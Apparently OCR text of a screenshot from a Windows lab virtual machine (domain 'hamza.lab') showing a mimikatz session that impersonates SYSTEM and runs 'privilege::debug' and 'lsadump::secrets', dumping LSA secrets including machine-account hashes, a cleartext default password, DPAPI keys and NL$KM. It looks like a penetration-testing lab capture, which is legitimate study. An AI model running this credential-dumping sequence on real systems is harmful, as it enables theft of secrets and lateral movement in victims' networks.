 PC 01 [Running] - Oracle VM VirtualBox
Recycle Bin
PDF
rapport
share
mimikatz
mimikatz 2.2.0 x64 (oe.eo)
544     {0;000003e7} 1 D 23942          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;000749d8} 1 F 3021855     HAMZA\msinger   S-1-5-21-2328978801-1629038038-3573391531-1105  (12g,24p
)       Primary
* Thread Token  : {0;000003e7} 1 D 3067237     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::secrets
Domain : DESKTOP-86JRJE5
SysKey : 907289ca37f5d2af811675c1a608901b
Local name : DESKTOP-86JRJE5 ( S-1-5-21-3907777031-3965544862-349280661 )
Domain name : HAMZA ( S-1-5-21-2328978801-1629038038-3573391531 )
Domain FQDN : hamza.lab
Policy subsystem is : 1.18
LSA Key(s) : 1, default {cd492487-219f-fa82-47b4-7f765bf7812c}
[00] {cd492487-219f-fa82-47b4-7f765bf7812c} 9bf3eab6913e26fc9bf93d35144bc640deaf508f91ccd39a4bc11a2cce6d3a4d
Secret  : $MACHINE.ACC
cur/text: YW`Hm#)dtXZ)h_NL ` ;tZz1%`JvciW$wdaeXZ`oZE(@=7w6J)'Dk*)kBY0q3z)'4N)2`t?0z`@0"J`r3Pe.0x/DlNld&#HL=;TsN,*Wa/;(D!
2Pgn'#mmgk
NTLM:4595c95021d8b24f47f7c550a0363e7e
SHA1:2de01026841ac589620b66a7dcbf3b95d89e8c76
old/text: YW`Hm#)dtXZ)h_NL ` ;tZz1%`JvciW$wdaeXZ`oZE(@=7w6J)'Dk*)kBY0q3z)'4N)2`t?0z`@0"J`r3Pe.0x/DlNld&#HL=;TsN,*Wa/;(D!
2Pgn'#mmgk
NTLM:4595c95021d8b24f47f7c550a0363e7e
SHA1:2de01026841ac589620b66a7dcbf3b95d89e8c76
Secret  : DefaultPassword
old/text: P@ssw0rdMAR
Secret  : DPAPI_SYSTEM
cur/hex : 01 00 00 00 c0 d7 5f c5 e1 49 69 48 3d 86 88 8e c0 05 9e 66 91 b1 9f e2 de ca 27 64 f0 e9 79 0e 80 d1 75 75 33
fa 89 09 33 45 00 d5
full: c0d75fc5e14969483d86888ec0059e6691b19fe2deca2764f0e9790e80d1757533fa8909334500d5
m/u : c0d75fc5e14969483d86888ec0059e6691b19fe2 / deca2764f0e9790e80d1757533fa8909334500d5
old/hex : 01 00 00 00 4f cd f7 b0 08 90 58 00 0f ec da f5 5e fa c8 3b e6 b5 99 ae e2 c9 3c 81 d1 3a 33 7f f1 d0 a8 90 ad
4d 8a 7c 3f ed ef 59
full: 4fcdf7b0089058000fecdaf55efac83be6b599aee2c93c81d13a337ff1d0a890ad4d8a7c3fedef59
m/u : 4fcdf7b0089058000fecdaf55efac83be6b599ae / e2c93c81d13a337ff1d0a890ad4d8a7c3fedef59
Secret  : NL$KM
cur/hex : 19 4c f3 78 a6 f2 ad 8e 95 4b 4b 06 de 37 59 b1 03 e4 db 41 0a 8d 63 f6 91 13 a3 f9 0b 6c b1 d8 51 15 ac 39 82
ed 4a bd 63 5a a1 30 cf 88 fe ad cd 86 48 00 eb 16 c3 cc ed 31 0b fc 04 2c 0e 77
Type here to search
69°F
ENG
FR
3:14 PM
4/12/2023
10